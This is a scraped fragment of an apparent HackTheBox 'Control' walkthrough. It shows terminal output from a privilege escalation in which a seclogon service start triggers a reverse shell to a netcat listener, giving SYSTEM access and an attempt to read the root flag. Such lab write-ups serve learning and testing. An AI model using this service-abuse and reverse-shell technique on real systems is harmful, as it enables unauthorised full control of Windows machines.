 192.168.1.15
10.10.14.5
10.10.10.167 - Control
C:\Users\Hector\Documents>sc start seclogon
2
sc start seclogon
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
1
> rlwrap -cAr nc -nlvp 449
listening on [any] 449 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.167] 49686
Microsoft Windows [Version 10.0.17763.805]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
3
whoami
nt authority\system
C:\Windows\system32>type C:\Users\Administrator\root.txt
type C:\Users\Administrator\root.txt
The system cannot find the file specified.
C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt
type C:\Users\Administrator\Desktop\root.txt
C:\Windows\system32>
VPN - root's tasks
Privilege Escalation